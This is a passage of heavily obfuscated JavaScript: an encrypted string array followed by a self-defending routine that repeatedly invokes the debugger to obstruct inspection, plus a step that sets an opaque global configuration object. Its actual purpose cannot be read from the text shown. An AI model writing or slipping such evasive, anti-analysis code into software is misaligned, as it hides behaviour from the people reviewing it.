','W53cUXG3W5e','kemRWQRcOq','W4xcMCkZWQVdNW','bSoMW6j8','j8onWRTjBW','WPJdSCo0WQfK','WONdUbWGW5S','W6/cN20UW5e','lrRdLSkSWOm','WPhcNCk8uwq','j1tcHKJcVW','WRBcISkZmmo3','W67cImkJWOhdPW','W7JdUcJdUmkg','dbBdJSkqWOa','jNtdQ8oznG','F8kak8oWra','W7pcSSkhkehcMZNcOf9xzmoHFIm','WQ7dJ8kcWQH+','eZ/cLwza','n8kMab13','WOBdKIxcMCoQ','WRdcVCkkfSoH','ofBcG23cVa','W6eYc8k3qG','lZhcKgD0','W4mFpmkuya','W7L4xGRcVG','qSkQoMpcRG','W5FdVX4Nra','aCoyW5u','W41kmNP5','W4xcKM5RW7O','WPFdRmkeWQDs','W4tcJ2ShW5W','WQxcOCkwnmoD','W6ZcGCkcWOFdRq','nCoEW557FW','W4dcTmolW7af','W47cL8krWR7dGG','W6FdKCkkWPldLW','aCoNW5zzBq','tSofW5CZyW','W5FdIqqDW7m','cCogW4iaAa','W5ZdJqhdK8kG','oXZdP8keWRe','W4/cVWOvW6O','W51UWR8HWQG','htrCWRa','WOxcOCkWWQ5L','qmkFiNVcOG','ovLsWQdcNW','WOddIc3cImoR','l2LmWPS','tmk6cvRcIW','W5BcLfbVW7i','WOrNASkAvq','k2pdGCo7eW','cG3cM2jd','W6Cub8otW5S','r8oPuCkcBW','W6tcR8olWPpdKW','W4jcW7hdNfC','vmkyjwtcSW','qZy3cCo2','dtNcPsVcMa','W7fbW6/cPSoJ','lmo1qCkDbwWwWRHQFSkWWQ7cUW','W7JdMqqFW48','WPBdQIipWOO','W5qbp8oeW5O','W4NdHaldU8ki','W452fN1+','b8oVW7m5sa','h1LUhCoL','cMP3WOVcQa','a8oQW7HDwq','WPRcVSk/WQzL','y8kAWPOPW4u','rwhcJSkrW6a','WRdcSYmZW6i','W7BcUmoGuCok','WOpdSmo1Faa','kJxcTsJcRG','dMZcQ8oKqq','eHjQuSoW','tSkvW4yFmW','wtNcHgjg','WP3dVIVcI8ox','mHVdJ8ksWP4','WQlcQSk/pmoH','Exjem8oP','W5/cOmohWQNdPG','W6TwW7ddRNC','FgvNbSof','lqBcG0b0','W43dGrFcQCkX','W7FcM8k1WRBdRa','W6jhwXxcUq','W7C1amoiW6y','fwfqWQhcGG','W7bfBHRcGa','WQhcL8oBW6q','aCkCsIDy','W6C6WQ/cT8or','W6uCWQ7cLSo5','luLLwSoR','W4JdKX0XEG','W53cRSkLWOldJa','bIFdLG','yNn8iSoe','tmk6lLVcMa','W7VcGJ4rW7m','CCk0nK/cIW','WOdcHSkncSo/','dLHY','gbDhWO7cIq','W5FcUCoRDCoF','WR3dGSotArq','W7RcTs0V','W4LMW4JdNue','W5hcU8oTWORdPa','W6eTWRZcGCoU','sKv3rCkY','Eq8fpCo2','W6pdI8kJWOpdUa','FmkQeSoFwG','WOddLsFcJSoG','gYBdOSoFW4K','stywkmo+','W7qcWOhcPCoI','WOZcLSksWQv+','W6RcPcm','k07cJmoodW','lWJcT0fQ','WP3dIY7cOCoF','W59OWPSYWO0','W5ZdUYKPDW','W4bNBIpcOa','umkkauFcKq','nuNcKgdcSq','lbVdS8keWOy','lSkbbbns','pJ7cNWBcJG','dCoHW6S','ysyKh8oQ','nuRcG37cOq','W4xdUmolBmkeWQ3dR8ofWPXfW6RcQYu','ySkqWPW6W5G','j8koWRC7','WRlcKCkewuG','n3RcQhBcPG','WO7cVCk8ChG','W5NcQSo3W4RdGq','eCoHW6vPqa','cCk0itb7','zW8idCoj','W7ddPbO9FW','tK5aeSok','W59Rsa/cQa','xCkvnmoUCq','bCksWPK+WRe','cddcRcBcJq','CmkQnSoVuq','W7ddVWuXzG','cCk3kXjX','WPGLWPSjWOW','W4lcUtLOW70','WONcSuHyWQe','A8krW7aWeq','W53dRCk/WQNdRG','whfQdCo0','kCkMhHzI','WRjwt8kRAG','W7tcUse2pq','m8kUcG1f','W5/cMx9YW4W','WOZcSSk9quu','hdjCWQFcSG','emoVW5WUAq','W4VcUHinhq','dJxdQ8kfWRO','WP/dTmkWWPrK','W7BdJmoK','WOn8wCkKCG','W7ZdOHO9tW','W6pdQrNdGCkb','WPNdJsNcMSoD','gCkQWPSHWOm','W79gCq','WQZdTdOggG','WOBcSCkTxNa','W6tcTCoaW6C5','cSoFW5Wi','dCo/W4yjFa','W4pdKsNdVSkK','W43cHH50kG','AmkscmolEq','WRtcGSkKxMu','zSklW7yd','W7/cOd82W74','dHRdLCk+WRm','h33cQCo5hW','W75bWOiiWPe','WRBcK0bV','jSocW7PvBW','mSkkWR0','yYG5nCo4','tSkAi3/cJG','WR/dHCkqWOfv','dLmGr8oU','WRPiB8k7DG','W77cPv5rW4a','WOJdTCk8WQPW','W4JdHbFdVmkz','W7tcUCklkexcMZddOfHsrmozBW','smk8l2pcVq','e8o3W4rODW','xxJcGCkDWO19jSogASkWW69ZW4C','W7DuDG','W6ZcV8kcWONdNG','dY7cK2bs','W7NcQ8oXFmof','kwOwWQ3cJG','W6VcUmoZECom','p8kvoHLq','tSkUWPW','WQNcMCkOW7vv','rSkTWQ8tW4u','cgTgDSkf','W5NdJG3dUSkF','W7raCrS','t8k+mx/cNG','umkOnSoNEa','dSoRW5jtWPO','W59msHJcUq','W7f6zs3cOG','erP7WQdcT8keWRpdHCoxW6FdMJ8','WPxdHdlcHmoQ','hrb6CSkR','WR3cN8k0WOHb','p8kcncj0','pN1qWPBcVa','fNi6WQZcVW','W7X6g3Dt','AwDrlSoJ','iN4QWRZcRW','W7FcTX0Pha','W7tdMCk8WPq','WRVdHSkcWQe','W4ldUXnXWQC','W5qykSklwW','WPhcSSkfWQfy','WRWtW5tdN04zW4tdRG','WOVdUmkhASoo','oGZdPCkcWR0','ew1RWPlcIG','n2pdPSomdq','WO7dJ8kNWRXW','zmkJWPyDW5a','cbr/WPdcKa','es5gWQBcSW','W6NdK8ktWQPJ','WPFdLspcJmoX','W4hcS8kmlSkg','pL3cPSo3eq','W7buEYFcIW','WRxdTCoDzrG','r1NdKSoEfvlcKW','cfhcSmoZba','WR/dSSkeWR1p','WQhdT19/xaFcN8k7WQCeWQPwWPm','W7tcJSk+','BSkvkuFcUG','WRxdQrpcM8ob','W6W+lCklqa','WRvbESkosa','W5yJc8ogW6y','DCkxoeBcPG','csddGSk5WOS','W7FcKSoBWQVdKG','W5xdQSkCWQddPW','BSk1ceZcGq','oKZcImoXpG','W4pdIbOKsa','W7NcRKP4W5e','W4XTW4VdU0C','W77cJCoaW7mYW5WiW6r1CCobW7hdJCoo','WPdcPmkQxeu','W6JcKCo3WORdSa','W4lcPcKKpW','W57dMHCHW6G','W6vBFa','fNC0WOZcRW','W6VdSZxdPCkL','W5yNi8oTW7G','WPDqz8kJga','CSkFl2/cNG','rKusW5xdNG','aCoyW5Sy','emonW6L+wG','dCooW5ejyq','W655f3rH','W4JcVCkLWP7dMW','mSkxWQG5WPa','W4RcR8obW4OD','c2NcOmozcW','WP3cTCk7vf4','xx7cGSkFWOPYzmo1CmkwW7P6','W6vhCsZcVW','W5fidxLp','DCkWWPubW6q','cH3dMCoSW4W','W6LIW4tdLxq','WRddO8oqys8','W5/cUSk0WOxdHG','W7NcVg1MW5C','W7xcI8oTWP/cQa','stbmCCkg','hulcH8oHbG','W4KIWPlcVCok','kCkMaXv1','k8oTW6z9vG','W4ZdOX04W5e','W7DzBXpcGG','W6ZcMdSvW48','WRtdRmoBqt4','WPBcU8klnmol','jJZcUW3cVG','exfCB8kBoSkeW5JdVZtcTuH8tq','W6naW4BdMuW','W7PvnNqK','W6FcMImoW6m','tmkYhxlcRG','rmkHWPCu','W6xdNCk6WOldHa','uYSupSoi','htZdKSoFW5q','W7vNW73dQNa','xSk0WQOCW5G','DCk4WQWvW58','mmknfJzj','WOBdGJlcMmo3','s8kUhgFcSG','W7LHuddcMG','W7LTW7JcH8oA','W6xcHIaxpW','egKXWPtcRG','m1uRWQpcOG','sCkWbmoQva','bMG2WPBcRW','ACkUbmogvW','amoTW65oya','oItdQ8oFW5W','W6TbW7JdN1C','W6dcMmkbWONdKq','yKhcL3RdVa','WR/dSaRcT8oi','xSk+n0lcGW','W5L9WP8xWOa','t8kVWOGmW50','W5tcTdW8aG','vmkMjCoNsG','WPddPHZcTCoY','WPrbBSkkqG','tu4qW4ddIq','BmkYemozFa','cH5zWPBcHa','B8kKaSoC','zfzopCoc','W7ldJSkPWORdNa','w2dcS8oGxq','hmozW6eyyW','WRGmeKfeW6pcJ8o/','AM8FW6tdLq','WPFdVmkMWOy8','W7bfEYhcJq','W7/dHtKvqW','W5TUW7ZdM0q','W5FdHrBdK8kV','CCkLi1VcGG','gJVcKxPk','kMlcVSoaiq','aurtWQZcNq','cYZdK8oE','p0FcLmoxpq','W79sW4pcRCoM','W7pcOcGlW74','asRdKmoQW40','kMTuWOlcGq','gf9Jx8ow','W68UjCogW6u','rJTJWPddSG','W5vHWPCwWPW','gctcJ2vh','oSkQWR4pWPG','vKaXW73dRq','BKqMW4ddJa','dXlcINXc','W6NdQsWctq','bKWtWQ/cOq','nrbrWOtcQa','WPNcI8k3WQPO','lGlcLWhcVG','W5RcII4lW7e','qhXCkmoc','gSotW5qjyW','W6XIsYNcLG','WRVcSmocjqS','W6ddLGutW7u','f3i7WPhcTa','W41PWQCWWRS','jalcHqRcNG','dcBdN8oyW48','avJdVSoEfG','W7DWW7/dTuq','WQhcICkxmCoM','WQrht8kVqW','WRhdLSkZW43cS0ddQCodfXFcISoBWOS','W45VWOO1WOW','rN85W5/dSG','W4eMhCocW6m','bc/cKqFcKa','W4rPW6NdOeO','WPFcTCkerhG','hmo9W5TAyG','W5dcOry0W7y','WQ/cUSkiWPnb','bgVdPSk/qq','W4dcTmolWQddOW','burtxCo3','WPZcSSklD0y','dsddN8op','WQZdGaWvybdcSW','zef0eCoe','z8kImudcNW','W7XHW7lcNmoH','W7hcOJKUlW','W69MCIdcOG','utm2c8o5','WP/cVSkY','W4GSWQZcGCoS','hq3cKhr9','W7VcJ8oPASoO','uSo3W7TUaq','W6zPBJBcGW','sSkFiIJdVa','W6KNWPW','W4lcTCkoWPNdOW','pNj7WQhcOG','WOZcKmoXWP1o','W53cLJGIkG','W53cMd8EW54','WP7cGCktd8ol','W5JdHW/dU8kk','W7n+W5xcMCoO','W6qRWPNcP8o1','W77cRW0jcG','WPtcQCkgWRxcNq','hKrtWOBcOa','W73cKSo1DCor','ifVcIghcSG','WRTVW5/dQe0BW50','WOhdJSosycC','paddTSkt','ft7dQ8oSW70','Ag9liW','W6VcImoSWO/dNq','W4iKf8kgtW','W6RcUtS2W6i','W5FcQ8o7xCo9','W4mmcmoQW7q','tCkUbKpcGG','W58wWOVcG8op','zmkXcW52','nxVcKwhcMW','hqxcRNPD','dIxcHxnv','W7FdRaxdKCkf','pXRcTa/cRG','W4VdJHSOW78','W77dPSoVvum','v0G7W6a','japcLsr3','oHddHCkAWPm','W5NdGaZdGmk5','A8kdoN3cOq','vSkIW4ikhG','omkRdXnT','W6JdQsaFwa','umk9WRuHa0ldLfxcH8kUbCkgxxS','oSkjWR8','W6fEEG3cKG','W5/dJctdJSkZ','W7FdPIihDG','D8kKh8oprW','W6H+W5RcP8o9','wCktiN/cNG','W65NWQWEWO8','W5ildCo0','W5VdOYa/W4W','pNT2A8od','W4nxW7ZcI8oS','ivj2WQBcSa','W5tcJZlcN8oW','mq3cJxjy','Fmk/W6CsiG','WQhcJ8kQb24','ldbJWPFcGa','kr3dGCkgWPW','cYRcK3nD','WQldJ8okyIe','WQHDFCkEDW','WQtdNYNcHSoj','W6Psl1vO','aSktWR08WOq','gLf1WOtcPq','W6jDCW','W5xcGaGJkq','W7BdOYWOvW','pSoTW5rXuq','W5tcGCoxW5i6','WQhdJSoXFrK','teK5W7FdOq','rSkWWOSuW4O','WQyHWPtcGSou','nhldTCo9aG','W6HLWQ0VWPm','WPddT8kgW7zd','W754W5ZcU8oX','W7LgW63dUq','a8kfWQ0CWPK','W77dUIm9qa','WOpcRSkila','BCkjpxZcKq','W7FdQb4ZwG','WPJdIcFcTCo8','WO3dOXdcISod','CCkMkCozya','W7PuiNvV','W5NcTSkNWPq','W4xcMh1fW7a','WOBcSmkOWQ9/','WQ9BtCk7yW','bhBcOSo5','W63dJCkxWRbY','vcW9lmoC','W6JcJSotWQddGq','W71rW7hdUwW','jrRdNSkmWQG','W5NdLCkOWRxdVa','mGNcTMzG','W5r/tdJcJG','jqFdNCoLW44','W5PAhKzb','W65xWPSlWQO','v1KK','W43cISoa','W4LtW5xdOhq','W4JdLaddVCke','FML2m8o+','WRDcrmkBvW','W5xdMY4wvW','W6vXW7NdPxK','W6RcVGWFW4G','gvBdPmoHha','WPNdMCkEWQjT','W5pcUhDVW6e','W7CFk8klrq','W4dcPCk4WOBdSq','W5PlWR0VWPC','W4nWW6pcNmoB','W7BdMSkgWOFdKq','W5hcP2LWW6W','W71tc2D7','W4b+d2nA','cYRcK2vw','W7jbDNbM','zwSkkCo/','WR/cT8kltv0','l0tdJM/cPW','W6lcLSowW5qG','W51iW5tcOW','WPlcQSk7qgi','EwPxnmoB','WPtcPmkonSog','ehZdHSojmG','W6bsp0X8','fJnv','W73cJdS8fG','ltZdQSktWR8','uCkgWOSEW6O','WPZdKZlcNCo2','W4VcTCoPW7WD','pGldT8ohW6e','W6PwW7ddTxa','WQFcGmk5cmor','cSkaWRe8WRW','W6jIW5tdO3e','W5jPW57cRCoP','WRFcL8kgWQX6','n8oUW61WtW','aCoIW4TFBq','WQZdI8kDWRyV','uguRW4FdGq','W4RcGWGYgG','rLGlW6hdRG','hSotW4ayEa','W7/cKmkhWRddVq','WPpcISkIhCou','W7FdMmkCWOddGW','sCkmi8oarq','WPZcMCkHpmoX','W44tlCkNrW','W4urc8o6W7q','ccZdHCoIW48','d2zWWRNcQW','cSoSW7HXwG','W7BdV8kwWPhdPG','W5NcQSkLWOFdIa','tSkuovlcKG','BCk7gqW3','g3xdQCkQxq','c8kkjJ9Q','WPmyySoxWP0','W7hcP0XKW6i','Fmk4odRcKG','de9Vr8oP','cJtcVWJcNq','qwtdJNDx','WP3cVun9WOGzWPNdHcyNWPqTWRC','xCkygSopwa','W4pcHsWQna','mhJcLMVcPG','W47dVamNW4C','i8oHW742xa','WRtcVr8Kmq','tSkOnfJcRq','rSkyfKNcJG','qCk1lei','aCoyW4izzq','W53cVZ4DW5C','W4NcMYaPW6G','W6JcTCozDSo7','W7HVhMfQ','kG3dOSkbWPO','W5/cIepdSSkw','b8oSW5aixW','qY8bdmoC','W47cLmoUySoz','W6jerZhcVq','oxFdTmofma','W6VcI8oLu8o0','W7zoCYlcMW','ENv8bmo0','W4ZdVSoZWQz1','WRFdO8oZW48','W6bpBZ3cMG','W5e/lCkYqq','ewGhWRO','W7RcSJOOW5m','uvGRW6ddQq','gqpcRwbl','W7pdOJ0fwG','f07cThZcPG','tKi8W7ddJW','fuNcTxtcVW','ffhcPSoCWO4','W6z8zJBcNW','WRzJtWFcJcZcRG','iSoZW4GhxG','h1vHwSoO','v8krW4ynaG','WRSpAcC/WRldS8o0W6ZcJhKSWQa','FCkaW74imG','W6SVj8oDW5O','W6qQWPdcGSoA','FmkMfmoA','W7RcOCkzWR3dIG','ka7dO8oiW7u','c8ozW5WFFG','gctcJ3bA','tq1GW7ldSW','cSkKWQWJWQ8','D8kGW6qXcq','W6PoW47cGCoV','tMThEa','W73dJmkdWR7dLa','W47dHbddVq'];_0x3021=function(){return _0x5c7610;};return _0x3021();}function _0x57169a(_0xbeb776){function _0x3a6685(_0x11ccac,_0x271bba,_0x31e85c,_0x27311b,_0x36ee07){return _0x13b0(_0x31e85c- -0x188,_0x11ccac);}function _0x14a04d(_0x35d878,_0x35f070,_0x360d39,_0xcfe681,_0x116120){return _0x13b0(_0x35f070-0x118,_0x360d39);}var _0x1bec2b={'kRZdC':function(_0x356f10,_0x270755){return _0x356f10+_0x270755;},'EPgBk':_0x1c3a28(0x50b,'WN6N',0x428,0x324,0x465),'dbbVU':_0x1c3a28(0x634,'Kr[x',0x54d,0x55a,0x6bf),'CGtpN':_0x3a6685('1cvg',0x2f7,0x2a7,0x2ae,0x18e)+'n','bFRTn':function(_0x3a0832,_0x3ba866){return _0x3a0832!==_0x3ba866;},'SpQeI':_0x14a04d(0x537,0x462,'*Cgl',0x3ba,0x372),'PIHEi':_0x1abcc8(0x139,'sO6g',0x2cb,0x1b9,0x21b),'tmPyx':_0x436e5c(0x2c4,0x380,0x41c,'N*tw',0x34e)+_0x1c3a28(0x3b4,'Tg&5',0x537,0x504,0x5e2)+_0x14a04d(0x276,0x297,'oAt1',0x27e,0x192)+_0x3a6685('8RMC',-0xa2,-0x24,-0x9b,-0x2c)+_0x14a04d(0x3d0,0x4a3,'RLKW',0x49f,0x4d7)+_0x3a6685('^AdB',0xda,0x204,0x310,0x2ca)+_0x3a6685('80$5',0xd9,0x142,0x2c9,0x193),'XtUjF':function(_0x4743d0,_0x3135cf){return _0x4743d0===_0x3135cf;},'GGRcN':_0x1c3a28(0x523,'sO6g',0x5dd,0x6b5,0x688),'UMBRj':_0x3a6685('[P71',0xff,0x18d,0x204,0x2c0)+'g','fCIsg':function(_0x208426,_0x5f176b){return _0x208426!==_0x5f176b;},'iuxpP':_0x3a6685('2^R9',-0xe7,0x57,0x31,-0x8c),'NQpmT':_0x3a6685('*Cgl',0x33a,0x250,0x382,0x1ae),'GNbeG':_0x1c3a28(0x6e8,'lmDw',0x566,0x56b,0x673)+_0x436e5c(0x3d2,0x4a4,0x4b0,'9@(Q',0x5bc)+_0x3a6685('2^R9',0x235,0x117,0x160,-0x71),'fKwoa':_0x14a04d(0x3f6,0x3c2,'xl2y',0x546,0x426)+'er','TzqqG':function(_0x2118f8,_0x48c029){return _0x2118f8+_0x48c029;},'JMcPn':function(_0x2d7211,_0x509777){return _0x2d7211/_0x509777;},'cPXdV':_0x14a04d(0x203,0x320,'Kr[x',0x28c,0x19b)+'h','YCtvF':function(_0x10848a,_0x2ee645){return _0x10848a===_0x2ee645;},'ZTbGE':function(_0x12e868,_0x12084e){return _0x12e868%_0x12084e;},'gkcwi':function(_0x57c8c8,_0x51e485){return _0x57c8c8===_0x51e485;},'PKBPc':_0x3a6685('dBA)',0x3bb,0x2cf,0x1da,0x2a3),'clShA':function(_0x3675b8,_0x18a7b6){return _0x3675b8+_0x18a7b6;},'PxokL':function(_0x1eb5d8,_0xa35b49){return _0x1eb5d8!==_0xa35b49;},'zAJct':_0x14a04d(0x351,0x25f,'8RMC',0x376,0x321),'dtcWU':_0x1abcc8(0x26d,'g#9J',0x33a,0x36e,0x3b2),'TnlSA':function(_0x4ad07a,_0x54083a){return _0x4ad07a+_0x54083a;},'VZtpS':_0x1c3a28(0x6c5,'8JH%',0x62b,0x714,0x782)+_0x14a04d(0x3a3,0x4ce,'CJli',0x3b1,0x4be)+'t','LrWKt':function(_0xbf76d,_0x422e09){return _0xbf76d(_0x422e09);},'wxHpB':function(_0x524b25,_0x2fce0f){return _0x524b25(_0x2fce0f);}};function _0x5a9968(_0x547aee){function _0x45f2b8(_0x2e9f22,_0x229b51,_0x8331bf,_0x2fa05d,_0x3565e3){return _0x1c3a28(_0x2e9f22-0x151,_0x2e9f22,_0x2fa05d- -0x416,_0x2fa05d-0x18d,_0x3565e3-0x1c);}var _0x20aba1={'irZqR':_0x1bec2b[_0x298999(-0xb2,-0x1ff,'yRY4',-0x97,0xe2)],'ezKcj':function(_0x35b73a,_0xc8105a){function _0x2b8ce5(_0xd01fd9,_0x205a34,_0x844e7f,_0x4f0b42,_0x1f50d2){return _0x298999(_0x1f50d2-0x18a,_0x205a34-0x134,_0xd01fd9,_0x4f0b42-0x17,_0x1f50d2-0x174);}return _0x1bec2b[_0x2b8ce5('8RMC',-0x217,-0x22a,-0x118,-0xb3)](_0x35b73a,_0xc8105a);},'tbhmz':_0x1bec2b[_0x298999(-0xcc,-0xa6,'WN6N',-0x11c,0x15)]};function _0x3fc5f4(_0x279a9e,_0x3d8ec0,_0x31419a,_0x360a5b,_0x178c24){return _0x1c3a28(_0x279a9e-0x13b,_0x279a9e,_0x360a5b- -0x65,_0x360a5b-0x43,_0x178c24-0x103);}function _0xcb7cc3(_0x52df34,_0x3404c8,_0x53bb57,_0x5cfa40,_0x3880dc){return _0x1abcc8(_0x52df34-0x85,_0x5cfa40,_0x52df34-0x1a2,_0x5cfa40-0x1ac,_0x3880dc-0xac);}function _0x27faa5(_0x4c45fc,_0x4b45bf,_0x518bc2,_0x4dacc9,_0x5dd973){return _0x1abcc8(_0x4c45fc-0x1ee,_0x5dd973,_0x4b45bf- -0x384,_0x4dacc9-0x15e,_0x5dd973-0x17b);}if(_0x1bec2b[_0x27faa5(0x57,-0x9e,-0x10a,-0x21a,'@gu2')](typeof _0x547aee,_0x1bec2b[_0x3fc5f4('[P71',0x560,0x613,0x558,0x5ca)])){if(_0x1bec2b[_0x45f2b8('lu(s',0x87,0x367,0x1f1,0x2b7)](_0x1bec2b[_0x3fc5f4('I[7]',0x5ce,0x6c8,0x5ec,0x58c)],_0x1bec2b[_0x27faa5(0x5,-0x84,-0x40,-0x206,'PL#R')]))return function(_0x13a2bf){}[_0x45f2b8('lu(s',-0x24,0x91,0xc9,0x1ec)+_0x45f2b8('sO6g',0x175,0x44d,0x2b9,0x275)+'r'](_0x1bec2b[_0x45f2b8('g#9J',0xf6,0x7f,0x98,0x212)])[_0xcb7cc3(0x59c,0x5fd,0x421,'*Cgl',0x4f8)](_0x1bec2b[_0x298999(-0x8f,-0x1fc,'8JH%',-0x10a,-0x92)]);else{var _0x34cd90={};_0x34cd90[_0x298999(0x4f,0xc,'k[vt',-0x8e,-0x9f)+'e']=![],_0x34cd90[_0x3fc5f4('QHI7',0x519,0x4a9,0x5ef,0x711)]=0x15180,_0x34cd90[_0x27faa5(-0x1c6,-0x1bd,-0x87,-0x103,'bu5m')+'H']=_0x20aba1[_0x3fc5f4('XrvZ',0x55a,0x313,0x3eb,0x446)],_0x3d1526[_0x3fc5f4('yRY4',0x4d6,0x58a,0x604,0x4b0)+_0xcb7cc3(0x455,0x360,0x34d,'OFmx',0x389)+_0x45f2b8('B9LL',-0x7c,-0x6d,0x5c,0xc9)+'9S']=_0x34cd90;}}else{if(_0x1bec2b[_0x27faa5(0x12c,-0x4b,0x10a,-0x19f,'lu(s')](_0x1bec2b[_0x298999(-0x33,-0x9a,'N*tw',-0x1a4,0xeb)]('',_0x1bec2b[_0x3fc5f4('Hvd1',0x4f7,0x26f,0x3d4,0x4f0)](_0x547aee,_0x547aee))[_0x1bec2b[_0x45f2b8('g#c&',0x167,0x192,0x16a,0x106)]],-0x10*0x205+-0xacf*0x3+0x40be)||_0x1bec2b[_0x298999(-0xc8,-0x59,'fFOv',0x82,-0x2e)](_0x1bec2b[_0x27faa5(-0x146,0x4b,-0x2,-0x149,'B9LL')](_0x547aee,-0x5*0x5ac+0x4*0x47f+0xa74),-0x47d*-0x1+0x190d+-0x1d8a)){if(_0x1bec2b[_0x298999(0x33,0x90,'Kr[x',-0x119,0x4f)](_0x1bec2b[_0x3fc5f4('X2Y4',0x34a,0x474,0x497,0x43f)],_0x1bec2b[_0x45f2b8('HK&i',0x380,0x2af,0x270,0x119)]))(function(){function _0x260020(_0x23f62e,_0x36ff4b,_0x5e4fce,_0x4b9506,_0x253ec6){return _0x3fc5f4(_0x36ff4b,_0x36ff4b-0x10e,_0x5e4fce-0x10c,_0x4b9506- -0x3fb,_0x253ec6-0x45);}function _0x3ea850(_0x3355db,_0x18bfa4,_0x246486,_0x5532ee,_0x53d9bd){return _0x45f2b8(_0x53d9bd,_0x18bfa4-0xbb,_0x246486-0x1ea,_0x3355db- -0x21c,_0x53d9bd-0x1c3);}function _0x50501b(_0x4702b5,_0x12cfa4,_0x30f63c,_0x3cce1f,_0x2f5a7b){return _0x298999(_0x12cfa4-0x74f,_0x12cfa4-0x16,_0x3cce1f,_0x3cce1f-0x1ca,_0x2f5a7b-0x2d);}function _0xa11fc(_0xb04ed,_0x3adbd7,_0x258f82,_0x22e986,_0x4e5ad5){return _0xcb7cc3(_0xb04ed-0x55,_0x3adbd7-0xad,_0x258f82-0x29,_0x258f82,_0x4e5ad5-0x156);}if(_0x20aba1[_0x3ea850(-0x1f7,-0x35d,-0x37d,-0x30f,'uuPH')](_0x20aba1[_0x3ea850(-0x1bd,-0x2a0,-0x197,-0x2c6,'*Cgl')],_0x20aba1[_0x50501b(0x4a6,0x5bb,0x494,'uuPH',0x5ba)]))return!![];else{var _0x557ad7=_0x128831[_0xa11fc(0x36d,0x21f,'fFOv',0x35f,0x310)](_0x5bcbf7,arguments);return _0x3cf3d0=null,_0x557ad7;}}[_0x27faa5(0x138,0xd0,0x219,0xee,'2^R9')+_0x27faa5(0x60,0x9b,0x1df,0x11d,'XrvZ')+'r'](_0x1bec2b[_0x3fc5f4('g#9J',0x412,0x2bb,0x3f8,0x441)](_0x1bec2b[_0x3fc5f4('2qv[',0x6cc,0x799,0x62b,0x72f)],_0x1bec2b[_0x45f2b8('S85Q',0x57,0x30c,0x1d3,0x4e)]))[_0x45f2b8('nC)$',-0x8c,0x6b,-0x20,-0x184)](_0x1bec2b[_0xcb7cc3(0x51b,0x5de,0x522,'B9LL',0x592)]));else return![];}else{if(_0x1bec2b[_0xcb7cc3(0x3e9,0x4f6,0x504,'1cvg',0x551)](_0x1bec2b[_0x298999(-0x21b,-0x1fd,'xl2y',-0x36d,-0x288)],_0x1bec2b[_0x3fc5f4('@gu2',0x4cf,0x78f,0x614,0x791)]))(function(){function _0x427192(_0x4375e2,_0x2834a7,_0x4d5c03,_0x3a2909,_0x6c53f7){return _0x298999(_0x3a2909-0x167,_0x2834a7-0xed,_0x2834a7,_0x3a2909-0x1ab,_0x6c53f7-0x86);}function _0x4c21b6(_0x2d978e,_0x52bf01,_0x3b84c7,_0x26405b,_0x150bdd){return _0x3fc5f4(_0x2d978e,_0x52bf01-0x15d,_0x3b84c7-0x14a,_0x26405b-0x175,_0x150bdd-0x13a);}function _0x10120f(_0x11be22,_0x4afb7d,_0x80580e,_0x528d78,_0x108571){return _0x298999(_0x4afb7d-0x4ce,_0x4afb7d-0x110,_0x11be22,_0x528d78-0x173,_0x108571-0x1b5);}var _0x1f698d={'Yosya':function(_0x577431,_0x26d9f6){function _0xbc3fe4(_0x2e631f,_0x33d770,_0xe5c517,_0x377586,_0x597745){return _0x13b0(_0x597745- -0x3be,_0x2e631f);}return _0x1bec2b[_0xbc3fe4('X2Y4',-0x1d6,-0x2a5,-0x53,-0x141)](_0x577431,_0x26d9f6);},'YGQmZ':_0x1bec2b[_0x4c21b6('nC)$',0x5fd,0x8a3,0x774,0x6f8)],'gSzRY':_0x1bec2b[_0x4c21b6('k[vt',0x46b,0x399,0x518,0x38b)],'caoIR':_0x1bec2b[_0x59b704('xl2y',0x471,0x499,0x60b,0x4f2)]};function _0x49921d(_0xb62c2c,_0x472254,_0x5e8402,_0x301949,_0x387377){return _0x3fc5f4(_0x301949,_0x472254-0x139,_0x5e8402-0x59,_0x5e8402- -0xd,_0x387377-0xd5);}function _0x59b704(_0x3cdde7,_0x3c55c4,_0x48cca9,_0x9b3177,_0x1da691){return _0xcb7cc3(_0x48cca9- -0x101,_0x3c55c4-0x1ed,_0x48cca9-0xd6,_0x3cdde7,_0x1da691-0x1c5);}if(_0x1bec2b[_0x4c21b6('9@(Q',0x534,0x4f9,0x5f2,0x6f8)](_0x1bec2b[_0x427192(0x136,'uuPH',0x17a,0xef,0xe1)],_0x1bec2b[_0x4c21b6('OFmx',0x682,0x75b,0x627,0x61d)]))return![];else(function(){return!![];}[_0x427192(0xcb,'^AdB',-0x115,-0xae,-0x11d)+_0x427192(0x230,'1cvg',-0x52,0x130,0xe4)+'r'](_0x1f698d[_0x427192(0x218,'oAt1',0x28e,0x18d,0x1e8)](_0x1f698d[_0x49921d(0x4a7,0x544,0x41d,'@gu2',0x315)],_0x1f698d[_0x59b704('[P71',0x4a3,0x4fb,0x66f,0x592)]))[_0x427192(0x111,'N*tw',0x1b4,0xf8,-0x4d)](_0x1f698d[_0x10120f('2^R9',0x340,0x251,0x225,0x39c)]));}[_0x27faa5(-0xdf,0x9c,0x20c,0xed,'Hvd1')+_0x298999(0xc0,0xcb,'jVyw',0x11c,0x251)+'r'](_0x1bec2b[_0x3fc5f4('8mNx',0x624,0x4ae,0x579,0x613)](_0x1bec2b[_0x45f2b8('B9LL',0x1bf,0x160,0x1ab,0x2d7)],_0x1bec2b[_0xcb7cc3(0x3b0,0x314,0x485,'h63(',0x359)]))[_0x45f2b8('lu(s',0x185,0x22b,0xcf,0x1d)](_0x1bec2b[_0xcb7cc3(0x413,0x29a,0x551,'9@(Q',0x4d8)]));else{var _0x4cc5e6=_0x28b17b?function(){function _0xccb6f2(_0x415f6e,_0x5f5859,_0x204e2d,_0x5894e8,_0x28c3d9){return _0x3fc5f4(_0x204e2d,_0x5f5859-0xef,_0x204e2d-0xe3,_0x28c3d9- -0x496,_0x28c3d9-0x1f4);}if(_0x3c3ed5){var _0x556f2f=_0x1fa0aa[_0xccb6f2(0x1dd,0x20f,'HK&i',0x1ab,0xe6)](_0x4adeb5,arguments);return _0x161f26=null,_0x556f2f;}}:function(){};return _0x367737=![],_0x4cc5e6;}}}function _0x298999(_0x42cb75,_0xf27f83,_0x856706,_0x3c0d05,_0xe8d93e){return _0x1c3a28(_0x42cb75-0x35,_0x856706,_0x42cb75- -0x61b,_0x3c0d05-0x1c0,_0xe8d93e-0x1d3);}_0x1bec2b[_0xcb7cc3(0x4ba,0x476,0x449,'Hvd1',0x43c)](_0x5a9968,++_0x547aee);}function 